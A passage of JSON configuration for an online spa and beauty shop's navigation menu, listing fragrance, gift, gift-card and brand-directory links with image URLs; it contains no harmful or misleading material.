right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand & Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS & SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 